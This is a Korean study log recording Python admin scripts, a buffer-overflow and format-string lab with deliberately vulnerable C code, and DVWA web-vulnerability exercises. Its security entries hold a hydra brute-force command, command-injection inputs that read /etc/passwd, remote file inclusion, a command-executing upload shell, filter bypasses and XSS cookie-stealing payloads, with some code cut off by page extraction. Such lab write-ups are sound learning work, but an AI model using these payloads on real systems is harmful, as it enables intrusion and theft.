</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>정상적으로 작동함 · 코드 자체는 간단하니 눈으로 확인해볼 것 · 특히 except를 이용한 예외 처리를 눈여겨 보자</p></div><h4>backup 작업</h4><pre><code>sudo vi backup_manager.py

#-------------------------------------코드-------------------------------------#

import os
import tarfile
import time
from datetime import datetime, timedelta

# 설정 변수
LOG_DIR = &quot;./workspace&quot;       # 백업할 대상 폴더
BACKUP_DIR = &quot;./backup_store&quot; # 백업 파일이 저장될 폴더
RETENTION_DAYS = 30           # 파일 보관 주기 (30일)

# 폴더가 없으면 생성
os.makedirs(BACKUP_DIR, exist_ok=True)

# 1. 오늘 날짜를 이용한 백업 파일명 생성 (예: backup_20260520.tar.gz)
today = datetime.now().strftime(&quot;%Y%m%d&quot;)
backup_filename = f&quot;backup_{today}.tar.gz&quot;
backup_filepath = os.path.join(BACKUP_DIR, backup_filename)

print(&quot;📦 로그 파일 압축 백업을 시작합니다...&quot;)
if os.path.exists(LOG_DIR) and os.listdir(LOG_DIR):
    with tarfile.open(backup_filepath, &quot;w:gz&quot;) as tar:
        tar.add(LOG_DIR, arcname=os.path.basename(LOG_DIR))
    print(f&quot;✅ 백업 완료: {backup_filepath}&quot;)
else:
    print(&quot;ℹ️ 백업할 파일이 없어 압축을 건너넙니다.&quot;)

# 2. 오래된 백업 파일 자동 삭제 (디스크 공간 확보)
print(&quot;🧹 오래된 백업 파일 정리 중...&quot;)
now = time.time()
cutoff_time = now - (RETENTION_DAYS * 86400) # 86400초 = 1일

for filename in os.listdir(BACKUP_DIR):
    filepath = os.path.join(BACKUP_DIR, filename)
    
    # 파일인 경우에만 수정 시간(mtime)을 체크
    if os.path.isfile(filepath):
        file_modified_time = os.path.getmtime(filepath)
        
        # 파일이 보관 주기보다 오래되었다면 삭제
        if file_modified_time  화면 메모: 실행하면 오늘 날짜로 workspace에 저장되어 있는 로그 파일을 백업함
	
	### 웹 테스트
</code></pre><p>sudo pip install requests --break-system-packages</p><p>sudo vi web_health.py</p><p>#-------------------------------------코드-------------------------------------#</p><p>import requests</p><p>import time</p><p># 모니터링할 웹사이트 목록</p><p>urls = [</p><p>&quot;https://www.google.com&quot;,</p><p>&quot;https://www.github.com&quot;,</p><p>&quot;https://this-is-invalid-url-test.com&quot; # 에러 발생을 확인할 테스트용 가짜 URL</p><p>]</p><p>print(&quot;🌐 웹 서비스 상태 점검을 시작합니다.&quot;)</p><p>print(&quot;-&quot; * 50)</p><p>for url in urls:</p><p>try:</p><p># 2초 내에 응답이 없으면 타임아웃 에러 발생</p><p>response = requests.get(url, timeout=2)</p><p># HTTP 응답 코드가 200번대인지 확인</p><p>if response.status_code == 200:</p><p>print(f&quot;🟢 [정상] {url} - 상태 코드: {response.status_code}&quot;)</p><p>else:</p><p>print(f&quot;🟡 [경고] {url} - 이상 상태 발생 (코드: {response.status_code})&quot;)</p><p>except requests.exceptions.RequestException as e:</p><p># 연결 실패, 타임아웃, 잘못된 도메인 등 모든 네트워크 에러 처리</p><p>print(f&quot;🔴 [장애] {url} - 서버에 연결할 수 없습니다! (원인: {type(e).__name__})&quot;)</p><p>print(&quot;-&quot; * 50)</p><p>#-------------------------------------코드-------------------------------------#</p><p>sudo python3 web_health.py</p><pre><code>	&gt; 화면 메모: 등록된 웹 사이트 리스트를 for문으로 하나씩 가져와서 해당 페이지가 잘 접속 되는지 확인
	
	### 로그인 가능 유저 확인
</code></pre><p>sudo vi user_report.py</p><p>#-------------------------------------코드-------------------------------------#</p><p>import csv</p><p>input_file = &quot;/etc/passwd&quot;</p><p>output_file = &quot;./login_users_report.csv&quot;</p><p>print(f&quot;📄 '{input_file}' 분석을 시작합니다...&quot;)</p><p>try:</p><p>login_users = []</p><p># 1. 시스템 파일 읽기</p><p>with open(input_file, &quot;r&quot;) as f:</p><p>for line in f:</p><p># 주석이나 빈 줄은 건너뜀</p><p>if line.startswith(&quot;#&quot;) or not line.strip():</p><p>continue</p><p># 콜론(:)을 기준으로 데이터를 쪼갭니다 (쉘 스크립트의 awk -F: 와 같은 원리)</p><p>parts = line.strip().split(&quot;:&quot;)</p><p># 리스트 개수가 올바른 passwd 포맷인지 확인</p><p>if len(parts) &gt;= 7:</p><p>username = parts[0]</p><p>uid = parts[2]</p><p>home_dir = parts[5]</p><p>login_shell = parts[6]</p><p># 로그인 가능한 쉘(/bin/bash 또는 /bin/sh)을 사용하는 계정만 수집</p><p>if login_shell in [&quot;/bin/bash&quot;, &quot;/bin/sh&quot;]:</p><p>login_users.append([username, uid, home_dir, login_shell])</p><p># 2. 수집한 데이터를 CSV 파일로 저장</p><p>with open(output_file, &quot;w&quot;, newline=&quot;&quot;, encoding=&quot;utf-8&quot;) as f:</p><p>writer = csv.writer(f)</p><p># CSV 헤더(컬럼명) 작성</p><p>writer.writerow([&quot;사용자 계정명&quot;, &quot;UID&quot;, &quot;홈 디렉토리&quot;, &quot;기본 쉘&quot;])</p><p># 데이터 행 작성</p><p>writer.writerows(login_users)</p><p>print(f&quot;✅ 리포트 생성 완료: {output_file}&quot;)</p><p>print(f&quot;ℹ️ 발견된 로그인 가능 계정 수: {len(login_users)}개&quot;)</p><p>except PermissionError:</p><p>print(&quot;❌ 에러: 파일에 접근할 권한이 없습니다.&quot;)</p><p>except Exception as e:</p><p>print(f&quot;❌ 예상치 못한 에러 발생: {e}&quot;)</p><p>#-------------------------------------코드-------------------------------------#</p><p>sudo python3 user_report.py</p><pre><code>	&gt; 화면 메모: /etc/passwd를 읽어서 로그인이 가능한 계정을 찾아냄 · 계정들을 login_users_report.csv 파일에 저장함 · 그리고 발견한 계정이 몇 개 인지 출력
	&gt; 화면 메모: 생성된 파일을 확인하면 다음과 같이 유저 정보를 확인할 수 있음

#### **GUI 프로그램 작성(Windows Visual Studio Code 이용) - Windows 메모장 카피**
</code></pre><p>import os</p><p># tkinter 라이브러리를 import</p><p>from tkinter import *</p><p># tkinter 라이브러리를 사용하여 GUI 프로그램을 만들기 위한 창을 생성</p><p>root = Tk()</p><p>root.title(&quot;Windows 메모장&quot;)</p><p># 창의 크기를 설정</p><p>root.geometry(&quot;640x480&quot;)</p><p># 파일 열기 함수</p><p>def open_file():</p><p>pass</p><p># 파일 이름을 지정</p><p>filename = &quot;mynote.txt&quot;</p><p># 파일 저장 함수</p><p>def save_file():</p><p>with open(filename, &quot;w&quot;, encoding=&quot;utf-8&quot;) as f:</p><p># 텍스트 위젯에 있는 처음부터 끝까지의 내용을 파일에 저장</p><p>f.write(text.get(&quot;1.0&quot;, END))</p><p>menu = Menu(root)</p><p># 메뉴 생성, tearoff=0은 메뉴가 분리되지 않도록 하는 옵션</p><p>menu_file = Menu(root, tearoff=0)</p><p>menu_file.add_command(label=&quot;열기&quot;, command=open_file)</p><p># 메뉴에 &quot;저장&quot;과 &quot;끝내기&quot; 명령 추가</p><p>menu_file.add_command(label=&quot;저장&quot;, command=save_file)</p><p>menu_file.add_separator()  # 메뉴에 구분선 추가</p><p>menu_file.add_command(label=&quot;끝내기&quot;, command=root.quit)</p><p># 메뉴를 창에 추가</p><p>menu.add_cascade(label=&quot;파일&quot;, menu=menu_file)</p><p>menu.add_cascade(label=&quot;편집&quot;, menu=menu_file)</p><p>menu.add_cascade(label=&quot;서식&quot;, menu=menu_file)</p><p>menu.add_cascade(label=&quot;보기&quot;, menu=menu_file)</p><p>menu.add_cascade(label=&quot;도움말&quot;, menu=menu_file)</p><p># 스크롤바를 생성</p><p>scrollbar = Scrollbar(root)</p><p># 스크롤바를 창의 오른쪽에 배치하고, 세로 방향으로 채우도록 설정</p><p>scrollbar.pack(side=&quot;right&quot;, fill=&quot;y&quot;)</p><p># 텍스트 위젯을 생성하고, 스크롤바와 연결</p><p>text = Text(root, yscrollcommand=scrollbar.set)</p><p># 텍스트 위젯을 창의 왼쪽에 배치하고, 양쪽으로 채우도록 설정</p><p>text.pack(side=&quot;left&quot;, fill=&quot;both&quot;, expand=True)</p><p># 메뉴를 창에 설정</p><p>root.config(menu=menu)</p><p># 창이 닫히지 않도록 하는 이벤트 루프</p><p>root.mainloop()</p><pre><code>	&gt; 화면 메모: 다음과 같이 메모장을 구성함 · 텍스트 입력과 저장 기능만 구현이 되어있음

## 핵심 참고 화면
&gt; 화면에서 확인한 내용: (venv) 라는 명령줄이 떨어지면서 가상 환경 시작 완료되었다 생각될 수 있음
&gt; 화면에서 확인한 내용: 하지만 만약 which pip로 확인해 봤을 때 /usr/bin/pip로 위치가 ubuntu 기본 디렉토리일 수 있음 · 필자는 예시를 보이기 위해 sudo를 넣어서 root의 pip 경로를 보여주게 했지만 실제로는 그냥 which pip임 · 이런 경우 가상 환경을 삭제하고 다시 만드는 것이 좋음
&gt; 화면에서 확인한 내용: max_connections 배열의 값을 통해 서버의 규모를 확인함 · 코드 내에서 리스트로 저장된 세 개의 주소를 for문으로 띄우는 중
&gt; 화면에서 확인한 내용: 특정 디렉토리 내에 여러가지 파일이 존재할 때 확장자 별로 파일을 정리하는 스크립트임 · workspace라는 디렉토리를 만들고 3개의 파일에 내용을 추가(임의 내용) · 디렉토리가 아닌 파일인 경우 확장자를 추출 후, 해당 확장자에 해당하는 디렉토리를 생성 · 해당 디렉토리에 그 확장자에 해당하는 파일을 옮겨 넣음
&gt; 화면에서 확인한 내용: 도메인이나 IP를 리스트에 저장 · 리스트에 있는 값들을 하나씩 가져와서 [subpress.run
&gt; 화면에서 확인한 내용: 실행해보면 라이브러리가 없기 때문에 오류가 나고 있음 · psutil 라이브러리를 설치해야함
&gt; 화면에서 확인한 내용: 정상적으로 작동함 · 코드 자체는 간단하니 눈으로 확인해볼 것 · 특히 except를 이용한 예외 처리를 눈여겨 보자
&gt; 화면에서 확인한 내용: 실행하면 오늘 날짜로 workspace에 저장되어 있는 로그 파일을 백업함
&gt; 화면에서 확인한 내용: 등록된 웹 사이트 리스트를 for문으로 하나씩 가져와서 해당 페이지가 잘 접속 되는지 확인
&gt; 화면에서 확인한 내용: /etc/passwd를 읽어서 로그인이 가능한 계정을 찾아냄 · 계정들을 login_users_report.csv 파일에 저장함 · 그리고 발견한 계정이 몇 개 인지 출력
&gt; 화면에서 확인한 내용: 생성된 파일을 확인하면 다음과 같이 유저 정보를 확인할 수 있음
&gt; 화면에서 확인한 내용: 다음과 같이 메모장을 구성함 · 텍스트 입력과 저장 기능만 구현이 되어있음
</code></pre></div></details><details class="til-entry"><summary><time>2026-05-28</time><strong>버퍼 오버플로 이해와 실습</strong><span>내용 보기</span></summary><div class="til-entry-body"><p>Buffer Overflow</p><h4>📝 오늘 배운 내용 요약</h4><h4>Buffer란?</h4><p>메모리의 한 종류로 임시 저장 공간임</p><p>입출력 장비들의 처리 속도가 모두 다르기 때문에 그 중간에서 속도 차이를 완충을 해주는 메모리임</p><p>위에서 부터 순서대로 높은 주소(high memory) → 낮은 주소(low memory) 순서</p><p><strong>스택 영역</strong>: 지역 변수, 매개 변수</p><p><strong>힙 영역</strong>: 사용자 메모리 동적 할당</p><p><strong>데이터 영역</strong>: 전역 변수, 정적 변수</p><p><strong>코드 영역</strong>: 실행할 프로그램의 코드</p><h4>Buffer Overflow</h4><p>프로그램이 준비해 둔 메모리 공간보다 더 많은 데이터를 넣어서, <strong>옆 메모리 영역까지 덮어써 버리는 취약점</strong></p><p><strong>Butter Overflow를 막는 방법</strong></p><p>ASLR: 프로그램이 실행될 때마다 메모리 주소를 랜덤하게 바꾸는 기법</p><pre><code># 0: 비활성화
# 1: 부분 ASLR 활성화
# 2: 전체 ASLR 활성화
sudo sysctl -w kernel.randomize_va_space = {0, 1, 2}
</code></pre><p>Stack Canary: 스택 버퍼와 Return Address 사이에 넣어두는 <strong>변조 감지용 값</strong></p><p>NX(Non-eXecutable) bit: 특정 메모리 영역에서 코드 실행을 막는 보호 기법. DEP(Data Execution Prevention)라고도 불림</p><h4><strong>strcpy를 이용한 예제</strong></h4><pre><code># gcc 컴파일러 미리 설치
sudo apt install -y gcc
</code></pre><h4>strcpy 이용</h4><pre><code>// bof_vuln.c
#include 
#include 

void vulnerable_function(char *str) {
    // 16바이트 크기의 작은 버퍼를 생성합니다.
    char buffer[16];
    
    // 입력받은 str의 길이를 검사하지 않고 buffer에 복사합니다. (취약점 발생 지점)
    strcpy(buffer, str);
    
    printf(&quot;입력된 문자열: %s\n&quot;, buffer);
}

int main(int argc, char *argv[]) {
    if (argc 
#include 

void vuln_func(char *str) {
    char buffer[16];
    // 크기 검증 없이 데이터를 복사하는 취약 함수
    strcpy(buffer, str);
    printf(&quot;버퍼 내부 데이터: %s\n&quot;, buffer);
}

int main(int argc, char *argv[]) {
    if (argc 
#include 

int main(int argc, char *argv[]) {
    // 0이면 인증 실패, 1이면 인증 성공을 나타내는 변수
    volatile int auth_status = 0; 
    char password_buffer[16];

    if (argc 
#include 
#include 

void execute_command(char *input) {
    // 기본적으로 실행할 명령어는 안전한 'date'(현재 시간 출력)로 설정되어 있습니다.
    char command[16] = &quot;date&quot;;
    char user_buffer[16];

    // ⚠️ 취약점 발생: user_buffer에 입력값을 제한 없이 복사함
    strcpy(user_buffer, input);

    printf(&quot;입력받은 사용자 데이터: %s\n&quot;, user_buffer);
    printf(&quot;실행할 최종 리눅스 명령어: %s\n&quot;, command);
    printf(&quot;---------------------------------------\n&quot;);

    // command 버퍼에 들어있는 명령어를 시스템 쉘에서 실행합니다.
    system(command);
}

int main(int argc, char *argv[]) {
    if (argc **format string을 이용한 예제**
	
	
	
	
	

\$p(Leak)
데이터의 주소를 16진수로 보여줌

%s(String Leak)
String 데이터의 실제 데이터 값을 읽기

%n(Write)
변조(Write-쓰기)

	
</code></pre><p>// fs_leak.c</p><p>#include</p><p>#include</p><p>int main(int argc, char *argv[]) {</p><p>// 메모리에 숨겨진 비밀 데이터</p><p>char secret_key[] = &quot;Secret_Password_1234&quot;;</p><p>char user_input[100];</p><p>if (argc</p><p>int main() {</p><p>// 원래는 0이므로 인증 실패 상태여야 함</p><p>volatile int target_variable = 0;</p><p>char user_input[100];</p><p>printf(&quot;인증 변수 현재 주소: %p\n&quot;, &amp;target_variable);</p><p>printf(&quot;텍스트를 입력하세요: &quot;);</p><p>// 입력을 받음</p><p>fgets(user_input, sizeof(user_input), stdin);</p><p>// ⚠️ 취약점 발생 지점</p><p>printf(user_input);</p><p>printf(&quot;---------------------------------------\n&quot;);</p><p>printf(&quot;공격 후 target_variable 값: %d\n&quot;, target_variable);</p><p>printf(&quot;---------------------------------------\n&quot;);</p><p>if (target_variable != 0) {</p><p>printf(&quot;🔓 [성공] 변수 값이 조작되어 관리자 권한을 획득했습니다!\n&quot;);</p><p>} else {</p><p>printf(&quot;🔒 [실패] 변수 값이 0입니다.\n&quot;);</p><p>}</p><p>return 0;</p><p>}</p><pre><code></code></pre><p>sudo gcc -o fs_write fs_write.c</p><pre><code>
## 핵심 참고 화면
&gt; 화면에서 확인한 내용: 문자열로 무엇인가 공격할 수 없다는 것을 확인 했으니 format string을 이용해보자 · %p를 통해 16진수 메모리 주소를 확인해봄 · 위 처럼 데이터가 저장된 메모리 주소가 출력되는 중
&gt; 화면에서 확인한 내용: %s를 줘서 실제 값이 있는지 확인 가능 · 만약 그냥 %s 하나만 줬거나 두 개를 줄 경우 Segmentation fault가 뜨는 경우가 있음 · 확인해야 하는 값이 너무 많아서 그런 경우일 수 있음
&gt; 화면에서 확인한 내용: 위에서 했던 예제와 동일하게 16진수 메모리 주소나 내용을 확인 가능
&gt; 화면에서 확인한 내용: Buffer Overflow가 발생해, Segmentation fault가 발생하고 종료됨
&gt; 화면에서 확인한 내용: 17바이트는 이미 할당한 메모리를 초과했지만 정상 종료됨 · 이런 이유는 버퍼 내부에 Padding이라는 여유 공간이 존재하기 때문임
&gt; 화면에서 확인한 내용: 하지만 더 많은 내용을 보내자 정상적으로 종료되지 않음 · RET 영역에 내용이 침범 되어 Overflow가 발생했기 때문임
&gt; 화면에서 확인한 내용: 20바이트까진 정상 실행 중
&gt; 화면에서 확인한 내용: 훨씬 많은 내용을 입력하자 인증에 성공했음 · 이유는 다음과 같음 · 문자열이 짧을 때는 RET까지 침범하지 못해서 정상적으로 실행되었지만, 더 많은 문자열을 입력하니 RET에 침범하여 비정상적으로 실행되었기 때문임
&gt; 화면에서 확인한 내용: 문제 없이 정상적으로 동작중
&gt; 화면에서 확인한 내용: 버퍼에 더 많은 데이터를 넣어보자 · 16바이트를 넘어선 부분에 대해서 리눅스에서 실행할 명령어로 인지하고 있음 · 기존의 date 명령이 덮어 씌워진 꼴이 되었음 · 이를 이용해서 다른 명령어를 실행 가능
&gt; 화면에서 확인한 내용: 16바이트 이 후에 whoami를 넣었더니 그대로 명령이 실행되어 현재 로그인 중인 유저에 대한 정보를 정상적으로 출력하고 있음
&gt; 화면에서 확인한 내용: 하지만 훨씬 큰 크기의 내용을 입력하면 Segmentation fault가 발생하고 프로그램이 비정상 종료됨
&gt; 화면에서 확인한 내용: 프로그램에 엄청나게 긴 문자열을 입력함 · 출력 값을 확인하면 100바이트의 문자열이 출력되고 정상적으로 종료되었음 · strncpy 함수로 인해 버퍼의 크기를 비교하고 있기 때문임
</code></pre></div></details></div></section><section class="til-category" id="til-3"><div class="til-category-title"><span>03</span><div><p class="kicker">날짜별 학습 기록</p><h2>기업 정보 보호 관리</h2><p>6개의 기록</p></div></div><div class="til-timeline"><details class="til-entry"><summary><time>2026-06-23 – 2026-06-24</time><strong>DVWA 웹 취약점 실습</strong><span>내용 보기</span></summary><div class="til-entry-body"><h4>📝 오늘 배운 내용 요약</h4><h4>DVWA란?</h4><p>php 기반으로 구현된 취약점을 모아둔 웹 서비스 어플리케이션</p><p>Wargame을 연습하기 위한 서비스임</p><h4><strong>설치 과정(DVWA 이미지 파일)</strong></h4><p>기본적으로 Docker를 이용하여 가상 서버를 이용하는 방식과 가상 환경 이미지 파일을 이용해 설치하는 방법이 있음</p><p>필자는 가상 환경 이미지 파일을 이용하여 설치하겠음</p><p>DVWA  version 1.9를 사용</p><p>필자는 자동으로  IP가 잡혔지만 혹시 잡히지 않았다면 다음과 같이 설정</p><pre><code>vi /etc/network.conf
</code></pre><pre><code># 위의 설정 이후 다음 명령어를 입력해 재시작/적용
/etc/init.d/network restart
</code></pre><h4><strong>설치 과정(Ubuntu 환경 설치 - Github 이용)</strong></h4><pre><code># DVWA 웹 서비스를 운용하기 위한 라이브러리 설치
sudo apt install -y apache2 mariadb-server php php-mysqli php-gd libapache2-mod-php git
sudo systemctl enable --now mariadb
</code></pre><pre><code>sudo mysql -u root -p

# 데이터베이스 생성과 계정 생성/권한 설정
create database dvwa;
create user 'dvwa'@'localhost' identified by '****';
grant all privileges on dvwa.* to 'dvwa'@'localhost';
flush privileges;
</code></pre><pre><code># DVWA 설치 과정
cd /var/www/html
sudo git clone https://github.com/digininja/DVWA.git
cd DVWA/config
sudo cp config.inc.php.dist config.inc.php
sudo vi config.inc.php
</code></pre><pre><code># 소유자와 권한 지정
sudo chown -R www-data:www-data /var/www/html/DVWA
sudo chmod -R 755 /var/www/html/DVWA

# php 기능 지정
sudo vi /etc/php/8.3/apache2/php.ini
</code></pre><pre><code># 웹 서비스 실행
sudo systemctl enable --now apache2

# setup 접속 시도
http://192.***.***.102/DVWA/setup.php
</code></pre><h4><strong>실습</strong></h4><h4><strong>Brute Force</strong></h4><p><strong>무작위 대입 기법</strong></p><pre><code># hydra를 이용한 brute force 공격을 위한 password.txt 목록을 생성
sudo vi password.txt
</code></pre><pre><code># 다음 hydra 명령을 입력해 공격
# username과 password를 받는 부분에 ^USER^와 ^PASS^로 입력
# 위에서 확인한 쿠키 값 두 개를 입력
# 로그인 실패 시 나오는 안내 문자열을 지정하여 해당 문자열이 아닐 때 brute force 공격 시도가 성공한 것으로 판단
sudo hydra -l admin -P password.txt 192.168.219.105 http-get-form \
&quot;/vulnerabilities/brute/:username=^USER^&amp;password=^PASS^&amp;Login=Login:H=Cookie:PHPSESSID=4eq347btfqob3f7kljtrilpmo7;security=low:F=Username and/or password incorrect.&quot;
</code></pre><h4><strong>Command Injection</strong></h4><p><strong>명령어 삽입 기법</strong></p><pre><code># id 값을 확인 가능한지 시험
127.0.0.1 &amp;&amp; id
</code></pre><pre><code>127.0.0.1 &amp;&amp; cat /etc/passwd
</code></pre><pre><code>// medium 레벨 코드를 확인해보자
// &amp;&amp;나 ;의 특수 문자가 명령에 들어오면 공백으로 처리함
// 따라서 &amp;&amp;나 ;을 입력해 다른 명령어를 실행하더라도 명령어가 실행되지 않음
// 하지만 | 같은 다른 특수 문자는 별도 처리하지 않았기 때문에 실행 가능함
 '',
        ';'  =&gt; '',
    );

    // Remove any of the charactars in the array (blacklist).
    $target = str_replace( array_keys( $substitutions ), $substitutions, $target );

    // Determine OS and execute the ping command.
    if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
        // Windows
        $cmd = shell_exec( 'ping  ' . $target );
    }
    else {
        // *nix
        $cmd = shell_exec( 'ping  -c 4 ' . $target );
    }

    // Feedback for the end user
    echo &quot;{$cmd}&quot;;
}

?&gt; 
</code></pre><pre><code>127.0.0.1 | cat /etc/passwd
</code></pre><pre><code>// high 레벨 코드
// 거의 모든 특수 문자를 공백 처리함
// 하지만 | 문자 공백 처리 내용을 보면 |뒤에 공백을 추가해놓음
// 따라서 공격자가 명령어를 입력할 때 공백없이 연달아 입력하면 원하는 명령을 전달/실행 가능

 '',
        ';'  =&gt; '',
        '| ' =&gt; '',
        '-'  =&gt; '',
        '$'  =&gt; '',
        '('  =&gt; '',
        ')'  =&gt; '',
        '`'  =&gt; '',
        '||' =&gt; '',
    );

    // Remove any of the charactars in the array (blacklist).
    $target = str_replace( array_keys( $substitutions ), $substitutions, $target );

    // Determine OS and execute the ping command.
    if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
        // Windows
        $cmd = shell_exec( 'ping  ' . $target );
    }
    else {
        // *nix
        $cmd = shell_exec( 'ping  -c 4 ' . $target );
    }

    // Feedback for the end user
    echo &quot;{$cmd}&quot;;
}

?&gt; 
</code></pre><pre><code>127.0.0.1 |id
</code></pre><pre><code>// impossible 레벨 코드
// token 발행, octat 검증(.을 기준으로 연결이 되었는지 파악)

{$cmd}&quot;;
    }
    else {
        // Ops. Let the user name theres a mistake
        echo 'ERROR: You have entered an invalid IP.';
    }
}

// Generate Anti-CSRF token
generateSessionToken();

?&gt; 
</code></pre><h4><strong>File Inclusion(PHP 7.4)</strong></h4><p>**파일 실행 기법</p><p>LFI와 RFI가 존재</p><p>Local File Inclusion(로컬 파일을 이용)</p><p>Remote File Inclusion(원격으로 외부 파일을 이용)**</p><p><strong>RFI 시도</strong></p><pre><code>sudo vi test.php
</code></pre><pre><code>// php 파일 작성
// 리눅스 커널 정보와 id 정보를 보는 명령을 실행하는 php 코드

</code></pre><pre><code># 위에서 작성한 파일을 DVWA 웹 서버에 업로드하기 위해 Kali에 python 웹 서비스를 실행
sudo python -m http.server
</code></pre><pre><code>// low 레벨 코드
// 입력을 받고 그 입력을 그대로 실행하여 출력
 
</code></pre><pre><code>// medium 레벨 코드
// http, https 내용을 공백으로 치환(RFI 차단) =&gt; 문제점: http와 https의 문자 중간을 대문자로 입력하면 실행됨. 혹은 hthttp://tp:// 이런 식으로 입력해서 http://가 공백이 되어도 실행할 수 있음
// ../, ..\ 내용을 공백으로 치환(LFI 중 path traversal 유사 내용을 차단) =&gt; 문제점: ../, ..\ 없이 바로 접근하면 실행됨 예) /etc/passwd 등
 
</code></pre><pre><code>// high 레벨 코드
// 파일이 include.php이 아니거나 파일 이름이 file로 시작하는 것이 아니라면 에러로 처리하는 코드
// 문제점: ?page=file:///etc/passwd 이런식으로 맨 앞에 file을 명시해주는 내용을 넣어주면 통과됨
 
</code></pre><pre><code>// impossible 레벨 코드
// 존재하는 파일만 실행 가능하게 하고 나머지는 아예 실행하지 못하도록 하드코딩을 해놓음
 
</code></pre><h4><strong>File Upload</strong></h4><p>파일을 업로드하여 특정 스크립트를 실행하게 하는 공격</p><pre><code># php 파일 하나를 생성
sudo vi cmd.php
</code></pre><pre><code>// cmd 파라미터에 어떠한 명령을 입력하여 넣으면 해당 명령을 실행하는 코드
// 즉, test.php는 명령어 하나만 실행 가능하지만 해당 프로그램은 다른 명령어도 실행 가능함

</code></pre><pre><code>// low 레벨 코드
// 업로드 하는 파일에 대한 검증 코드가 하나도 없음
// 그저 어느 위치에 파일을 저장한다 라는 내용의 코드만 있음
Your image was not uploaded.';
    }
    else {
        // Yes!
        echo &quot;{$target_path} succesfully uploaded!&quot;;
    }
}

?&gt; 
</code></pre><pre><code>// medium 레벨 코드
// 파일의 이름, 타입, 사이즈를 체크함
// 업로드 하는 파일이 이미지인지 확인하는 내용이 포함되어 있음. 즉, 이미지가 아닌 파일은 업로드하지 못하게 막음

// 하지만 파일 확장자를 cmd.php.jpg로 수정해서 올리면 업로드 되는 문제점이 있음
// 다만 올리는 것은 가능하나 공격을 위해 파라미터 값을 준다 하더라도 이미지 파일로 인식하여 공격은 되지 않음
// 따라서 프록시 툴을 사용해서 중간에 세션을 가로채 contents 타입을 jpg에서 php파일로 속여서 업로드 되도록 수정/전송 가능
Your image was not uploaded.';
        }
        else {
            // Yes!
            echo &quot;{$target_path} succesfully uploaded!&quot;;
        }
    }
    else {
        // Invalid file
        echo 'Your image was not uploaded. We can only accept JPEG or PNG images.';
    }
}

?&gt; 
</code></pre><pre><code>// high 레벨 코드
// 해당 코드는 프록시 툴을 사용해서 타입 변조를 시도해도 되지 않음
// 따라서 해당 코드에서 공격 코드를 업로드 하고 싶다면 이미지인 것 처럼 본문 내용을 수정해 줘야 함
Your image was not uploaded.';
        }
        else {
            // Yes!
            echo &quot;{$target_path} succesfully uploaded!&quot;;
        }
    }
    else {
        // Invalid file
        echo 'Your image was not uploaded. We can only accept JPEG or PNG images.';
    }
}

?&gt; 
</code></pre><pre><code>// imposible 레벨 코드
// 토큰 발행, 실제 이미지 파일인지 확인 하는 함수(imagecreatefromjpeg) 사용, MD5 암호화 등을 사용하고 있음
${target_file} succesfully uploaded!&quot;;
        }
        else {
            // No
            echo 'Your image was not uploaded.';
        }

        // Delete any temp files
        if( file_exists( $temp_file ) )
            unlink( $temp_file );
    }
    else {
        // Invalid file
        echo 'Your image was not uploaded. We can only accept JPEG or PNG images.';
    }
}

// Generate Anti-CSRF token
generateSessionToken();

?&gt; 
</code></pre><h4><strong>XSS(Cross Site Scripting)</strong></h4><p>스크립트 코드나 파일을 삽입해서 공격</p><h4><strong>Reflected XSS(1회성)</strong></h4><pre><code>alert(&quot;XSS Test&quot;)
</code></pre><pre><code>alert(document.cookie)
</code></pre><pre><code>// low 레벨 코드
// 필자가 작성한 내용이 그대로 name이라는 파라미터에 들어가 출력하는 코드
// 검증이 없기 때문에 스크립트를 입력하면 그대로 실행
Hello ' . $_GET[ 'name' ] . '';
}

?&gt;
</code></pre><pre><code>// medium 레벨 코드
//  라는 태그 내용이 들어가면 공백 처리함
// 문제점: 해당 태그에 대문자를 섞어서 입력하면 정상적으로 작동함. 혹은 pt&gt; 형식으로 입력해도 동작함
', '', $_GET[ 'name' ] );

    // Feedback for end user
    echo &quot;Hello ${name}&quot;;
}

?&gt;
</code></pre><pre><code>// high 레벨 코드
// s, c, r, i, p, t 문자(대소문자 모두(.*)) 각각을 모두 공백 처리
// 문제점:  태그가 아닌  등의 다른 태그를 이용 가능함 
Hello ${name}&quot;;
}

?&gt;
</code></pre><pre><code>
</code></pre><pre><code>// impossible 레벨 코드
// 토큰 발행
// 스크립트 코드를 넣어도 일반 문자열 처럼 반응함
// 이유는 htmlspecialchars 함수가 모든 특수 문자를 &amp;amp, &amp;gt 등으로 변환됨에 따라 스크립트 코드로 인식하지 못하게 함
Hello ${name}&quot;;
}

// Generate Anti-CSRF token
generateSessionToken();

?&gt; 
</code></pre><h4><strong>Stored XSS(다회성)</strong></h4><pre><code>// low 레벨 코드
// 별도의 검증 없이 그대로 실행함
' . mysql_error() . '' );

    //mysql_close();
}

?&gt;
</code></pre><pre><code>// medium 레벨 코드
//  태그를 공백으로 처리중
// Reflected 방식과 유자한 문제점이 존재함
// 대문자를 포함 시키거나 pt&gt; 형식으로 입력하면 공격 코드가 작동함
', '', $name );
    $name = mysql_real_escape_string( $name );

    // Update database
    $query  = &quot;INSERT INTO guestbook ( comment, name ) VALUES ( '$message', '$name' );&quot;;
    $result = mysql_query( $query ) or die( '' . mysql_error() . '' );

    //mysql_close();
}

?&gt;
</code></pre><pre><code>// hard 레벨 코드
// Reflected와 동일한 처리를 보여줌
// 때문에 img 태그 에러를 이용한 스크립트를 작성하면 정상적으로 공격이 가능함
' . mysql_error() . '' );

    //mysql_close();
}

?&gt;
</code></pre><pre><code>// imposible 레벨 코드
// Reflected와 동일한 처리를 보여줌
prepare( 'INSERT INTO guestbook ( comment, name ) VALUES ( :message, :name );' );
    $data-&gt;bindParam( ':message', $message, PDO::PARAM_STR );
    $data-&gt;bindParam( ':name', $name, PDO::PARAM_STR );
    $data-&gt;execute();
}

// Generate Anti-CSRF token
generateSessionToken();

?&gt; 
</code></pre><h4><strong>DOM XSS</strong></h4><p><strong>DOM XSS</strong>는 XSS의 한 종류로, 서버가 아니라 **브라우저 안의 JavaScript 코드가 취약해서 발생하는 XSS</p><p>사용자가 조작한 값이 JavaScript에 의해 HTML/DOM에 위험하게 삽입되면서 스크립트가 실행되는 취약점**</p><pre><code># 해당 URL을 입력하고 실행
http://192.***.***.102/DVWA/vulnerabilities/xss_d/?default=alert(%22Korean%22)
